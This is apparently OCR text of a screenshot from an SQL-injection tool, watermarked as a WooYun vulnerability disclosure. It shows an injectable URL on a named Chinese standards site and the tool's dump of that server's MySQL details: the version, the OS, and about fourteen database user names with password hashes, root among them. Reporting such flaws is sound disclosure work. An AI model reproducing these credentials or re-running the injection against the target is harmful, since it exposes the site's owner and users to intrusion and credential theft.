 Target: http://www.ptsn.net.cn/standard/plan.php?plan_id=89
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
DB User & Pass: root:0af4727b4f928228:localhost
Sql Version: 5.0.77
Compile OS: redhat-linux-gnu
ptpic:0206b55f23e2e967:localhost
ccsa_rd:694bf0e84e1746b6:localhost
vpopmail:38755f107acb1b50:localhost
minfosrv:6c90aa2604862b9b:localhost
ptqc:6ec627e402484936:localhost
infosrv:1c9c80061d48e945:localhost
ptsn_auth:362f29946e86ae30:localhost
mptsn_auth:57cf2b7f207cc98c:localhost
mptqc:0107187807836006:localhost
mptpic:773359240eb9a1d9:localhost
shouli:1f1d533a5b0f5247:localhost
mlog:06988dd331f93204:localhost
readall:13f162af21797902:localhost
www.wooyun.org